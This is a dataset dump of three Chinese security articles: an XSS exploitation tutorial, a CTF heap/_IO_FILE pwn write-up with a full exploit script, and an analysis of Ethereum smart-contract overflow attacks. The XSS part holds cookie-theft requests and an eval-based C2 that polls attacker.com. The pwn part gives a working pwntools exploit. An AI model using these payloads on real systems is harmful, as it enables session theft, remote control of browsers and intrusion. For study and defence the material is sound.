text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# XSS利用中的一些小坑

##### 译文声明

本文是翻译文章,文章原作者 mwrinfosecurity,文章来源:labs.mwrinfosecurity.com

原文地址:<https://labs.mwrinfosecurity.com/blog/getting-real-with-xss/>

译文仅供参考,具体内容表达以及含义原文为准。

## 0x00 前言

随着时间的推移,简单使用`<script>alert(1)</script>`和`python –m

SimpleHTTPServer`的黄金年代已经不复存在。现在想通过这些方法在locahost之外实现XSS(Cross-Site

Scripting)以及窃取数据已经有点不切实际。现代浏览器部署了许多安全控制策略,应用开发者在安全意识方面也不断提高,这都是阻止我们实现传统XSS攻击的一些阻碍。

现在许多人只是简单地展示XSS的PoC(Prof of

Concept),完全无视现代的安全控制机制,这一点让我忧心忡忡。因此我决定把我们在攻击场景中可能遇到的一些常见问题罗列出来,顺便介绍下如何绕过这些问题,实现真正的XSS,发挥XSS的价值。

在进入正文之前,我们要知道现在许多浏览器内置了一些保护措施,可以阻止攻击者利用浏览器特定的漏洞绕过安全机制、发起XSS攻击。然而为了聚焦主题,这里我并不会取讨论如何绕过不同浏览器XSS控制策略的方法。我想关注更为“通用”的内容,聚焦如何在已知内容上进行创新,而不是挖掘全新的方法。

因此我想简单介绍下我在针对现代应用程序利用XSS PoC过程中碰到的一些非常实际的问题,包括:

* 针对动态创建Web页面时的常见“问题”

* 隐藏在`<script>alert(1)</script>`表面下的问题

* 位置问题,知道什么时候我们需要等待

* 被称为XSS杀手的CSP(Content Security Policy)

* HTTP/S混合内容,如何“干净地”窃取数据

* 使用CORS(Cross-Origin Resource Sharing)实现双向C2的一些基本知识点

## 0x01 Element.innerHTML

先从简单的开始讲起。

大家还记得最近一次看到没有采用动态方式构建/改变DOM(Document Object

Model)的应用是什么时候?如果采用动态构建方式,使用元素的`innerHTML`属性将通过某些API获取的内容插入页面,就可能存在一些风险。比如如下API调用:

$ curl -X POST -H "Content-Type: application/json" --cookie "PHPSESSID=hibcw4d4u4r8q447rz8221n"

-d '{"id":7357, "name":"<script>alert(1)</script>", "age":25}'

http://demoapp.loc/updateDetails

{"success":"User details updated!"}

$ curl --cookie "PHPSESSID=hibcw4d4u4r8q447rz8221n"

http://demoapp.loc/getName

{"name":"<script>alert(1)</script>"}

然后看一下用来动态更改网页内容的“非常安全的”JavaScript代码:

function getName() {

var xhr = new XMLHttpRequest();

xhr.onreadystatechange = function () {

if (this.readyState == 4 && this.status == 200) {

var data = JSON.parse(this.responseText);

username.innerHTML = data['name'];

}

}

xhr.open("GET", "/getName", true);

xhr.send();

}

这看起来像是非常简单的XSS利用场景。然而,当我们尝试注入基于`<script>`的典型payload时,却看不到什么效果(即使目标应用没有采用任何输入验证机制,也没有编码或转义标签)。如下图所示,正常情况下我们应该能看到一个完美的弹窗:

那么究竟这里有什么黑科技?其实这是因为在HTML5规范中,规定了如果采用元素的`innerHTML`属性将`<script>`标签插入页面中,那么就不应该执行该标签。

这可能是比较令人沮丧的一个“陷阱”,但我们可以使用`<script>`标签之外的其他方式绕过。比如,我们可以使用`<svg>`或者`<img>`标签,利用如下API调用来发起攻击:

$ curl -X POST -H "Content-Type: application/json" --cookie "PHPSESSID=hibcw4d4u4r8q447rz8221n" -d '{"id":7357, "name":"Bob<svg/onload=alert("Woop!") display=none>", "age":25}' http://demoapp.loc/updateDetails

{"success":"User details updated!"}

现在当页面再次获取到用户名,就会达到XSS攻击效果:

## 0x02 Alert(1)

当我们将`<script>alert(1)</script>`注入页面,看到弹窗,就可以在报告中声称我们达到了XSS效果,可以造成严重危害……这就是我所谓的“XSS假象”,虽然已经离事实真相不远。XSS可以造成很严重的危险,但如果我们没法利用XSS达到实打实的效果呢?

当下一次我们发现了一个XSS,尝试向客户介绍漏洞危害。这时候简单弹个内容为`1`的窗显然不够令人信服,无法向客户介绍这个漏洞的严重性,需要修复。

这里我们可以稍微回到前一个例子。我们已经知道可以使用`alert()`,来继续观察能否利用这种攻击方式完成其他任务(比如删除用户账户)。我们可以注入代码,异步调用超级安全的“删除用户”API。更新payload后来试一下能否完成该任务:

POST /updateDetails HTTP/1.1

Host: demoapp.loc

{"id":7357, "name":"<svg/onload="var xhr=new XMLHttpRequest(); xhr.open('GET', '/authService/user/delete?name=bob', true);xhr.send();">", "age":25}

HTTP 200 OK

{"error":"Name too long"}

好吧,似乎这里有个输入长度限制,除了`alert(1)`之外,我们无法执行太多操作,因此我们很难注入有意义的其他攻击payload(这里我们将长度限制为100个字符,在“实际场景”中,可能对应数据库中的`VARCHAR(100)`字段)。

为了绕过这个限制,通常我们可以使用一个“中转器”(stager),也就是用来加载主payload的一小段代码。比如,用于XSS的一个典型stager如下所示:

<script src="http://attacker.com/p.js"></script>

上面代码只有48字节,因此没有问题。然而与之前类似,我们无法使用`script`标签,因为这些数据通过元素的`innerHTML`属性加载。

我们是否可以使用图像标签,强制弹出错误,然后将stager附加到元素的`onerror`事件处理函数中呢?来试一下:

<img/onerror="var s=document.createElement('script'); s.src='https://attacker.com/p.js'; document.getElementsByTagName('head')[0].appendChild(s);" src=a />

好吧现在payload变成了155字符,因此肯定无法生效,会弹出错误。

大家可以看到,这里问题在于我们根据最初的`alert(1)`判断目标存在一个XSS点。然而当我们尝试向他人演示漏洞影响范围,或者想执行其他操作时却无能为力。幸运的是,在这种场景下,我们可以通过如下JavaScript语法开发精简版的XSS

stager,只有98个字符(其实我们可以注册短一点的域名,使用index页面进一步缩小字符数):

<svg/onload=body.appendChild(document.createElement`script`).src='https://attacker.com/p' hidden/>

## 0x03 执行时机

现在可以谈`innerHTML`之外的东西。大家有没有注意到,有时候我们注入了一个XSS

payload(比如一个`alert`),然后发现弹窗后面变成空白页面,或缺少了某些元素?如果我们只关注弹窗本身,很可能会错失发起有效且整洁XSS攻击的重要机会。这里我们以一个简单的例子来说明。如下表单会通过GET参数提取用户名,预先在网页中填充该用户名:

现在该参数存在XSS点,然而当我们执行典型的`alert(1)` payload时,可以注意到后台页面有些不对劲,部分页面元素已丢失:

我们可以无视这一点,认为找到了XSS点,因此可以窃取各种信息、直击目标等。

但事实并非如此,我们可以进一步分析。实际上该表单包含一个CSRF令牌,我们可以查看源代码:

...

<input type="text" id="message" placeholder="Message">

<input type="text" id="csrf" value="6588FF104A8522D7AB15563058AA022" hidden>

<input id="btnSubmit" type="submit" value="Send">

...

那么我们可以创建个payload来访问该信息,窃取反csrf令牌:

?name="><script>alert(csrf.value)</script><link/rel="

额,payload貌似无法成功执行,我们可以在浏览器控制台看到错误信息。但很奇怪,`csrf`的值肯定已经定义,因为我们能在控制台中dump出这个值:

那么为什么我们无法访问这个值?这里问题在于页面中我们选择的注入点。

如果我们在需要访问的元素前面注入代码,那么在代码执行前,我们首先需要等待DOM完成构建。这是因为目标页面采用“自顶向下”的方式进行构建,而在本例中,我们的payload注入在`To`字段中,该字段位于`csrf`令牌字段之前。由于DOM还没有完成构建,因此在执行时这个`csrf`元素还没有存在,这也是为什么当我们执行弹窗时页面会缺失某些元素的原因所在。

为了克服这一点,我们可以在文档中附加一个事件监听器,一旦DOM完成加载过程就触发我们的代码。与往常一样,我们有很多种办法能完成该任务,但负责处理该场景的“默认”事件为`DOMContentLoaded`,我们可以通过如下方式来使用:

?name="><script>document.addEventListener("DOMContentLoaded",()=>alert(csrf.value))</script><link/rel="

## 0x04 CSP策略#1

继续研究,来看一下针对未设置CSP(Content Security Policy)应用的反射型XSS(reflected

XSS)攻击。目标HTML页面如下所示:

<html>

<body>

Hello <?php echo (isset($_GET['name']) ? $_GET["name"] : "No one"); ?>

</body>

</html>

我们可以使用`<script>alert(1)</script>`攻击该页面,如下所示:

?name=Bob<script>alert(1)</script>

那么,如果目标返回如下CSP响应头,再次攻击时会出现什么情况?

Content-Security-Policy: style-src 'self' 'unsafe-inline'; script-src 'self' *

我们的payload无法生效。这是因为默认情况下CSP会阻止内联JavaScript代码执行。为了让CSP支持内联代码,需要为`script-src`指令设置`unsafe-inline`。

那么如何绕过这个限制?这里我们可以看到加载脚本的策略为`script-src ‘self’ *`,需要注意一点,其中有个通配符(`*`)。`script-src`指令可以用来设置白名单,允许将外部JavaScript源加载到特定源。然而,这里的通配符表示任何外部JS源都可以从任何源来加载,既可以是`google.com`,也可以是`attacker.com`。

为了绕过该策略,我们可以将XSS

payload托管到我们恶意服务器(比如`attacker.com`)上的某个文件(比如`p`),然后在注入的`script`标签的`src`属性中加载这个payload,如下所示:

# Hosted File: p ON attacker.com

alert("Loaded from attacker.com");

# XSS payload FOR demoapp.loc

?name=Bob<script src='https://attacker.com/p'></script>

## 0x05 CSP策略#2

好吧,上面这个例子实在太“弱智”了。我们可以尝试使用相同的payload,但这次面对的是如下CSP策略:

Content-Security-Policy: style-src 'self' 'unsafe-inline'; script-src 'self' https://apis.provider-a.com

这个CSP策略想要绕过要更难一些,并且我们在实际环境中经常碰到这种情况(可能稍微有点变化)。我们再也无法执行内联JS,因此无法直接注入反射型XSS

payload。此外,现在我们也无法从应用自己的域之外加载JS源(除了`apis.provider-a.com`)。那么我们该怎么办?

我们需要找到能在目标应用服务器上将任意JS存放到某个文件的一种方法(永久存储或者临时存储都可以)。我们可以通过任意文件上传、存储型XSS、第二个反射型XSS点或者纯文本反射攻击点来完成该任务,但避免不了需要找到第二个漏洞。在这个例子中,我们准备将最初的反射型XSS攻击点与第二个注入漏洞点结合起来,但后者并不是一个XSS点。

来快速了解一下第二个问题:

https://demoapp.loc/js/script?v=1.2.4

这里我们可以看到目标上有个脚本,会根据GET参数来加载特定版本的样式表。虽然这本身并不是一个反射型XSS点(因为我们可以在该页面中执行代码),但因为没有对输入进行验证,的确允许攻击者在应用的域中反射(临时存储的)任意JS。

https://demoapp.loc/js/script?v=1.7.3.css”/>’);alert(1);//

为了绕过这个CSP策略,得到我们熟悉的`alert`框,我们可以将第二个注入URL点当成第一个XSS注入脚本的源(记得使用两层URL编码):

https://demoapp.loc/xss?name=Bob<script src='https://demoapp.loc/js/script?v=1.7.3.css%2522/>%2527)%3Balert(%2522Yeah!%2520Chaining!%2522)%3B//'></script>

## 0x06 HTTP及HTTPS混合

我们已经绕过了CSP,成功实现反射型XSS

PoC,现在我们可以窃取一些信息。我们使用python的`SimpleHTTPServer`模块搭建一个简单的HTTP服务器,创建一个新的JS

payload,通过异步HTTP请求(比如使用XMLHttpRequest,及XHR)来提取用户的cookie信息。事不宜迟,来试一下:

var xhr=new XMLHttpRequest();

xhr.open("GET", "http://attacker.com:8000/?"+document.cookie, true);

xhr.send();

如上图所示,这种方法无法奏效,浏览器会完全阻止我们的请求。这是因为目标部署了“安全的”HTTPS网站,而该请求发往的是不安全的HTTP端点。这样一来就会在浏览器中触发内容混合型的strict-error。

这里我们需要注意一点,混合内容策略中存在一个例外。浏览器厂商认为通过未加密HTTP信道从当前主机加载内容是例外情况,这种场景与通过因特网加载HTTPS内容一样安全。因此,浏览器会将`127.0.0.1`(显式)加入白名单中,这样在本地测试时就无需部署SSL证书,也不会触发混合内容警告(注意,这种情况只适用于使用`127.0.0.1`这个IP地址,并不是本地IP或者本地主机名)。

我们可以使用浏览器控制台来测试,如下所示(现在先忽视CORS错误):

$ python -m SimpleHTTPServer...127.0.0.1 - - [17/Feb/2019 10:34:07] "GET /?token=Tzo0OiJVc2VyIjozOntzOjI6ImlkIjtpOjMzO3M6ODoidXNlcm5hbWUiO3M6NToiYWxpY2UiO3M6NToiZW1haWwiO3M6MTc6ImFsaWNlQGRlbW9hcHAubG9jIjt9--500573368be90e2717fa2aff1bfc5554;%20verified=yes HTTP/1.1" 200 –

然而,我们无法在实际攻击中使用`127.0.0.1`这个IP地址。根据我们想要达成的“目标”,在攻击过程中我们通常可以有两种选项:

1、如果我们需要发送POST请求,或者访问服务端的响应(例如XHR polling),那么我们需要使用TLS证书来配置自己的web服务器。

优点:解决所有问题。

缺点:配置起来优点麻烦。

2、如果我们不需要访问响应数据,一个GET请求就足够,那么我们只需要使用一个HTML image对象即可。

优点:不论是通过HTTP或者HTTPS,这种方法通常能实现加载。

缺点:并不是百分百可靠,控制台中会出现警告。

最终,设置互联网可访问的web服务器,搭配有效的SSL/TLS证书是目前最为推荐的解决方案。这种方案不单单适用于XSS,同时也适用于其他攻击场景,比如XXE、SSRF、CSRF、Blind

SQLI等。

## 0x07 利用CORS

来回顾一下,现在我们的状态为:

* 实现反射型XSS

* 通过结合两个相对无害的独立漏洞来绕过CSP

* 放弃`SimpleHTTPServer`,使用Web Server+TLS解决混合内容错误

但我们仍然无法从web服务器获取数据。不过我们为什么要解决这个问题?毕竟我们的目的只是窃取某些cookie值。如果cookie受`HttpOnly`保护,而我们想利用用户会话,通过受害者浏览器来代理具体请求,那么该怎么做?我们可以更进一步,而不单单是提取cookie值。这里我们需要注入某种C2

payload,“hook”浏览器。比如使用如下XHR polling C2 PoC:

function poll() {

var xhr = new XMLHttpRequest();

xhr.onreadystatechange=()=>{

if (xhr.readyState == 4 && xhr.status == 200) {

var cmd = xhr.responseText;

if (cmd.length > 0) { eval(cmd) };

} }

xhr.open("GET", "https://attacker.com/?poll", true);

xhr.send(); setTimeout(poll, 3000);

}; poll();

这个payload会每隔`3`秒轮询(poll)我们的服务器,请求服务端“命令”,执行收到的HTTP响应body中的JavaScript。这里的问题在于,CORS策略不允许客户端读取响应,反过来也意味着我们无法将命令发送到被“hook”的页面:

在窃取数据时,CORS通常不是主要问题,因为CORS并没有阻止我们发送请求,只是会阻止客户端读取响应数据。然而当我们尝试将新数据载入某个应用时,这个就变成一个大问题了。

幸运的是,解决这个问题的主动权掌握在攻击者这边。我们只需要在C2服务器中添加适当的CORS响应头即可:

Access-Control-Allow-Origin: https://demoapp.loc

现在如果我们在C2服务器上存放命令,那么XSS payload就可以获取该“命令”,尝试使用`eval()`执行该命令。来试一下:

好吧,真是好事多磨,没那么简单。

## 0x08 绕不开的CSP

当我们认为已经绕过CSP时,它又再次出现横插一脚。

能执行任意JS显然是非常强大的一个功能,这也是为什么我们需要显式在CSP策略中允许`unsafe-eval`的原因所在。在这个案例以及许多实际环境中往往不具备该条件。

那么如何执行JS呢?现在我们无法使用“内联”的JS、加载外部资源、使用`eval()`以及其他类似函数(如`timeout()`、`setInterval()`、`new

Function()`等)。

但我们已经可以执行任意JS,将最初的payload载入受害者浏览器中。因此我们可以将这个漏洞点包装成自定义的一个`exec()`函数,将其作为`eval()`的替代品。该函数的典型实现如下所示:

function exec(cmd) {

var s = document.createElement`script`;

s.src = "js/script?v="+encodeURIComponent("1.2.3.css"/>');"+cmd+"//");

with(document.body){appendChild(s);removeChild(s)};

}

成功注入并完成设置后,我们可以通过如下方式,向hook的页面发送命令:

$ ./c2.py -t demoapp.loc -s attacker.com –c ‘alert(“Hello from C2!”)’

将这个流程梳理一下,如下图所示,方便大家理解:

## 0x09 总结

本文简单介绍了在“实际环境”中利用XSS点时需要注意的几个常见坑。从理论上讲,介绍XSS

PoC的各种文章、书籍、博客等都非常优秀,但我发现实际利用中细节非常关键,并且很多时候我们都会忽略掉这些小细节。掌握这些细节后,我们可以放心向客户们演示XSS的危害以及真正价值,而不是简单的`alert(1)`弹窗。 | 社区文章 |

在hctf中遇到了这么一个题,也借这个题专门去补了补自己在_IO_FILE这一块知识点的知识。

#### libio.h中的结构

struct _IO_FILE {

int _flags; /* High-order word is _IO_MAGIC; rest is flags. */

#define _IO_file_flags _flags

/* The following pointers correspond to the C++ streambuf protocol. */

/* Note: Tk uses the _IO_read_ptr and _IO_read_end fields directly. */

char* _IO_read_ptr; /* Current read pointer */

char* _IO_read_end; /* End of get area. */

char* _IO_read_base; /* Start of putback+get area. */

char* _IO_write_base; /* Start of put area. */

char* _IO_write_ptr; /* Current put pointer. */

char* _IO_write_end; /* End of put area. */

char* _IO_buf_base; /* Start of reserve area. */

char* _IO_buf_end; /* End of reserve area. */

/* The following fields are used to support backing up and undo. */

char *_IO_save_base; /* Pointer to start of non-current get area. */

char *_IO_backup_base; /* Pointer to first valid character of backup area */

char *_IO_save_end; /* Pointer to end of non-current get area. */

struct _IO_marker *_markers;

struct _IO_FILE *_chain;

int _fileno;

#if 0

int _blksize;

#else

int _flags2;

#endif

_IO_off_t _old_offset; /* This used to be _offset but it's too small. */

#define __HAVE_COLUMN /* temporary */

/* 1+column number of pbase(); 0 is unknown. */

unsigned short _cur_column;

signed char _vtable_offset;

char _shortbuf[1];

/* char* _save_gptr; char* _save_egptr; */

_IO_lock_t *_lock;

#ifdef _IO_USE_OLD_IO_FILE

};

进程中的 FILE 结构会通过_chain

域彼此连接形成一个链表,表头为_IO_list_all。而在标准的I/O库中,程序运行就会加载3个文件流stdio、stdout、stderr。而前文说的链表结构就是将这是三个文件流链接起来

###### 符号表示

_IO_2_1_stderr_

_IO_2_1_stdout_

_IO_2_1_stdin_

其外部存在一个`_IO_FILE_plus`结构其中包含了`_IO_FILE`和`IO_jump_t`结构源码如下

`struct _IO_FILE_plus { _IO_FILE file; IO_jump_t *vtable; }`

###### `IO_jump_t`表结构及对应函数

fread->_IO_XSGETN

fwrite->_IO_XSPUTN

fopen->malloc a new file struct->make file vtable->initialization file struct->puts initialzation file in file struct

fclose ->_IO_unlink_it->_IO_file_close_it->_IO_file_finish(_IO_FINISH)

这里的对应函数在常见的FILE利用中会遇到,也就是伪造vtable表这个在ctf-wiki中有很多的介绍这里就不具体说了(下面的方法可以绕过vtable的检查个人觉得很好用,还好理解,当然是在特定题目中)

#### 对源码中buf_base&buf_end的解析

这里会是我们今天介绍的一个重点,这个字段在_IO_FILE的结构中还是比较重要的,因为不论是`read`或者是`printf`都会对其有个调用。`read`会将读入的字符存在这里,printf则在特定时候会打印这个字符,从而我们可以做一个地址的泄漏和一个任意地址的写操作。

#### 简单记录gdb中查看io_file的指令

pwndbg> p *(struct _IO_FILE_plus *) stdout

$1 = {

file = {

_flags = 0xfbad2887,

_IO_read_ptr = 0x7ffff7dd26a3 <_IO_2_1_stdout_+131> "",

_IO_read_end = 0x7ffff7dd26a3 <_IO_2_1_stdout_+131> "",

_IO_read_base = 0x7ffff7dd26a3 <_IO_2_1_stdout_+131> "",

_IO_write_base = 0x7ffff7dd26a3 <_IO_2_1_stdout_+131> "",

_IO_write_ptr = 0x7ffff7dd26a3 <_IO_2_1_stdout_+131> "",

_IO_write_end = 0x7ffff7dd26a3 <_IO_2_1_stdout_+131> "",

_IO_buf_base = 0x7ffff7dd26a3 <_IO_2_1_stdout_+131> "",

_IO_buf_end = 0x7ffff7dd26a4 <_IO_2_1_stdout_+132> "",

_IO_save_base = 0x0,

_IO_backup_base = 0x0,

_IO_save_end = 0x0,

_markers = 0x0,

_chain = 0x7ffff7dd18e0 <_IO_2_1_stdin_>,

_fileno = 0x1,

_flags2 = 0x0,

_old_offset = 0xffffffffffffffff,

_cur_column = 0x0,

_vtable_offset = 0x0,

_shortbuf = "",

_lock = 0x7ffff7dd3780 <_IO_stdfile_1_lock>,

_offset = 0xffffffffffffffff,

_codecvt = 0x0,

_wide_data = 0x7ffff7dd17a0 <_IO_wide_data_1>,

_freeres_list = 0x0,

_freeres_buf = 0x0,

__pad5 = 0x0,

_mode = 0xffffffff,

_unused2 = '\000' <repeats 19 times>

},

vtable = 0x7ffff7dd06e0<_IO_file_jumps>

}

利用gdb再对照源码可以很清晰的查看_IO_FILE_的结构。

### 例题HCTF-2018-print_ver2

这个题目和2017的那个printf题很对应,可能是同一个师傅出的,这里会对题目进行一个详细的解析,并且主要针对的是改写buf_base的操作。

##### 保护查看

除了canary基本都开了。。

#### 程序分析

##### main函数查看

可以看见程序的大概流程就是,会给我们一个地址,这个地址是我们之后输入的字符串的地址,接下来进行输入,然后对我们的输入进行一个_printf_chk(利用不了格式化字符串漏洞)接下来动态调试下看下输入的地址有什么奇特的地方。

发现我们的输入竟然就在stdout的IO_FILE表指针的下面,这样我们可能会有一个思路就是覆盖指针然后重写_IO_FILE表进行一个利用,而我们的输入是512个字节足够我们去伪造了,这只是大概思路,具体还是会有些困难。

##### 思路实现

###### 地址的泄漏

这里因为会有一个_printf_chk函数,他会从buf_base这个地址读取然后打印出来,所以我们可以伪造一个_IO_FILE的buf_base指向一个函数的got表从而泄漏地址

###### 地址写

实现地址写也是将我们需要的写的地址放在buf_base这个地址上,这里我们写的是malloc_hook这个指针,因为在prinf调用的时候如果出现错误内部会利用这个函数,因为题目给了libc所以将其写入该地址。

### exp

from pwn import *

context.log_level='debug'

e=ELF('./babyprintf_ver2')

#m = e.libc

p=process('./babyprintf_ver2',env={'LD_PRELOAD':'./libc64.so'})

gdb.attach(p)

def get(x):

return p.recvuntil(x)

def put(x):

p.send(x)

get('So I change the buffer location to ')

buf=int(get('\n'),16)

base=buf-0x202010

get('Have fun!')

file = p64(0xfbad2887) + p64(base+0x201FB0) #进行填充,偏移值利用我们所得的地址在ida中看见的pie偏移

file+= p64(buf+0xf0) +p64(buf+0xf0)

file+= p64(buf+0xf0) +p64(buf+0xf8)

file+= p64(buf+0xf0) +p64(base+0x201FB0)

file+= p64(base+0x201FB0+8) +p64(0)

file+= p64(0) +p64(0)

file+= p64(0) +p64(0)

file+= p64(1) +p64(0xffffffffffffffff)

file+= p64(0) +p64(buf+0x200)

file+= p64(0xffffffffffffffff) +p64(0)

file+= p64(buf+0x210) +p64(0)

file+= p64(0) +p64(0)

file+= p64(0x00000000ffffffff)+p64(0)

file+= p64(0) +p64(0)

put(p64(0xdeadbeef)*2+p64(buf+0x18)+file+'\n')

get('permitted!\n')

libc=u64(get('\x00\x00')) #利用printf进行地址泄漏

base=libc-0x3E82A0 #计算出libc然后急性利用

malloc_hook=base+e.symbols['__malloc_hook']

sleep(0.2)

#由于程序是一个循环所以可以重复利用

file = p64(0xfbad2887) + p64(malloc_hook)

file+= p64(malloc_hook) +p64(malloc_hook) #进行一个地址的改写

file+= p64(malloc_hook) +p64(malloc_hook)

file+= p64(malloc_hook+8) +p64(base+0x201FB0)

file+= p64(base+0x201FB0) +p64(0)

file+= p64(0) +p64(0)

file+= p64(0) +p64(0)

file+= p64(1) +p64(0xffffffffffffffff)

file+= p64(0) +p64(buf+0x220)

file+= p64(0xffffffffffffffff) +p64(0)

file+= p64(buf+0x230) +p64(0)

file+= p64(0) +p64(0)

file+= p64(0x00000000ffffffff)+p64(0)

file+= p64(0) +p64(0)

put(p64(base+0x4f322)*2+p64(buf+0x18)+file+'\n')

put('%s%s%s%s\n')

p.interactive()

### 总结

个人觉得_IO_FILE在新版的Glibc下应该这个利用是最主流的了,因为在该viable表的时候会检查表的地址的正确性,所以基本只能利用这个方法进行一个利用。写到这里也算是对_IO_FILE有个比较好的理解了。 | 社区文章 |

**作者:[启明星辰ADLab](https://mp.weixin.qq.com/s/rLglxs08lZ9e4iYqR4xxUQ

"启明星辰ADLab") **



近日,启明星辰ADLab使用最新上线的智能合约监控系统发现了大量以太坊智能合约的攻击事件。在众多攻击案例中,有些漏洞成因或攻击模式少有研究涉及,也出现了一些比较隐蔽的攻击链。本文将对这些攻击案例进行详细分析。

#### 使用Oraclize服务的疏忽

为了将区块链技术应用到线下,例如将飞机延误险、数字货币兑换等业务上链,区块链需要具有访问链外数据的能力。但是如果智能合约直接从外部服务获取数据,由于网络延迟,节点处理速度等各种原因,会导致每个结点获取的数据不同,使区块链的共识机制失效。

现有的解决方案是使用第三方发送区块链的交易,交易会同步到每个节点,从而保证数据的一致性。Oraclize是一个预言机,为以太坊等区块链提供数据服务,它独立于区块链系统之外,是一个中心化的第三方。Oraclize可以提供的数据访问服务包括随机数、URL访问、IPFS等。Oraclize的架构如图所示:

Oraclize不是链上直接可以调用的函数,而是一个链外的实体。为了抓取外部数据,以太坊智能合约需要发送一个查询请求给Oraclize,当Oraclize监听到链上有相关请求时,立即对互联网上的资源发起访问,然后调用合约中的回调函数`__callback`将查询结果返回区块链。

例如,用美元兑换以太币的智能合约的数据查询语句如下:

监听到请求后,Oraclize会访问URL获得查询结果,然后调用`__callback`的函数,Oraclize返回的数据通过`__callback`函数参数传回智能合约。上图中函数调用的参数[3]中的“3334312e3533”即为当时的汇率:1ETH

= $341.53,随后智能合约会根据这个查询结果进行后续的逻辑处理。

* 攻击案例:SIGMA (0x03AF37073258B08FfFF303e9E07E8a0B7bfc4fd9)

SIGMA合约使用了Oraclize服务查询汇率。该合约的`__callback`回调函数如下:

由于`__callback`函数中存在整数溢出,导致owner的代币余额被下溢成一个很大的值,导致代币增发。从代币份额排名可以看出攻击者的账户地址为0x2ef045a75b967054791c23ab93fbc52cc0a35c80,而该地址并不是创建合约的账户地址(0xC7e92D8997359863a8F15FE87C0812D7A3a8F770)。

跟踪Transactions,发现0xC7e92D8997359863a8F15FE87C0812D7A3a8F770调transfer_ownership将合约的owner设置为0x2ef045a75b967054791c23ab93fbc52cc0a35c80。

针对这个漏洞是否使用SafeMath就可以解决了呢?答案是否定的。在Oraclize调用`__callback`之前,有用户对查询函数的调用,而且这个调用花费以太币。

使用SafeMath的情况下,发生溢出的事务会回滚,但本例中能够回滚的只有Oraclize对`__callback`函数调用的事务,而之前用户花费以太币发生的事务则无法回滚。这个现象的根本原因是Oraclize是一个独立的实体,导致逻辑上应该完整的一个操作被分割成了两个事务。因此,通过Oraclize与链下数据交互时只能更加小心,代码编写需要更加谨慎。

#### 庞氏代币合约漏洞

以太坊智能合约中混杂进了不少庞氏骗局合约,他们向投资者承诺,如果你向某合约投资一笔以太坊,它就会以一个高回报率回赠你更多的以太币,然而高回报只能从后续的投资者那里源源不断地吸取资金以反馈给前面的投资者。

攻击案例:ETHX( 0x1c98eea5fe5e15d77feeabc0dfcfad32314fd481)

ETHX是一个典型的庞氏代币合约。该合约可以看成虚拟币交易所,但只有ETH和ETHX (ERC20

token)交易对,每次交易,都有5%的token分配给整个平台的已有的token持有者,因此token持有者在持币期间,将会直接赚取新购买者和旧抛售者的手续费。从ETHX合约代码可以看出,该合约对transferFrom函数进行了扩展,transferFrom函数首先进行allowance限额判定,然后调用了自定义的transferTokens函数来完成转账。

在transferTokens函数中,当to账户地址不等于合约地址,由于事先对from账户额度进行了安全检查,因此后面对from账户的balance运算不会产生溢出。

当to账户地址等于合约地址时,则调用sell函数,sell函数中由于代码编写失误,错误的将from写成msg.sender,对msg.sender的额度进行了减法操作,而在减法操作前没有进行安全检查,因此存在溢出漏洞。

为了完成对这个溢出漏洞的攻击,攻击者需要2个账户A、B,其中A账户代币余额不为0,B账户代币为0。

* A账户调用approve给B授权一部分转账额度,假设授权额度为1;

* B账户调用transferFrom,从A账户转1单位代币到智能合约;transferFrom调用sell函数时触发整数溢出,即0-1=2^255。B账户在余额为0的情况下获得了最大额度的token。

在ETHX合约攻击链中,攻击者使用了两个账户地址,分别为:0x423b1404f51a2cdae57e597181da0a4ca4492f30

0x17a6e289e16b788505903cc7cf966f5e33dd1b94

首先,0x17a6e289e16b788505903cc7cf966f5e33dd1b94调用approve给0x423b1404f51a2cdae57e597181da0a4ca4492f30授权转账额度,参数value=1。

然后,0x423b1404f51a2cdae57e597181da0a4ca4492f30调用transferFrom方法,从账户0x17a6e289e16b788505903cc7cf966f5e33dd1b94向ETHX合约地址0x1c98eea5fe5e15d77feeabc0dfcfad32314fd481

转移1个Token。

调用前,balance(0x423b1404f51a2cdae57e597181da0a4ca4492f30)=0。调用后,溢出后balance(0x423b1404f51a2cdae57e597181da0a4ca4492f30)=2^255。

监控平台显示已经被攻击的同类代币合约如下表:

#### SafeMath使用不当

以太坊虚拟机EVM定义无符号整数为uint256,可以表示一个256位的大整数,但并没有提供溢出的检测机制。OpenZeppline是一个第三方智能合约库,实现了一套SafeMath库来检测溢出。其代码如下:

SafeMath使用内建的require或assert来检查运算是否发生溢出,如果发生了溢出,require和assert中包含的代码会使该事务回滚。但有些开发者不能完全理解SafeMath模版代码,导致合约代码中仍然存在漏洞。

* 攻击案例:UCN (0x6EF5B9ae723Fe059Cac71aD620495575d19dAc42)

UCN(<http://www.saveunicoins.com/Unicorn/index.html>)是一个智能合约DApp应用。合约代码在SafeMath库中注释assert语句,因此SafeMath函数等同于直接进行算术运算,没有任何安全检查。并且在transferFrom函数中,注释中声明sub函数是安全的,不知道这是开发人员的疏忽还是故意留下的后门。

由于sub函数等同于算术运算,`balances[_from] = balances[_from].sub(_value);`

存在整数下溢漏洞,可以使得账户余额变成一个极大值。

* 攻击案例:EMVC(0xd3F5056D9a112cA81B0e6f9f47F3285AA44c6AAA)

EMVC(<http://crypto7.biz/>)合约代码在SafeMath库中使用了一个自定义的assert来代替内建的assert。在assert函数中,如果参数assertion为false则直接return,并没有进行异常处理。因此SafeMath函数等同于直接进行算术运算,没有任何安全检查。

攻击者可以使用transfer函数设置任意账户余额为任意值。

#### 总结

当智能合约要实现更多功能时,代码会相应变得更加复杂,与ERC20标准代码的差异也越来越大,因而潜在的漏洞面貌更加多样。为了保证智能合约的安全,除遵循安全开发原则、按照“Check

Lists”进行基线检查外,还需要实施更深入细致的审计。

* * *

**启明星辰积极防御实验室(ADLab)**

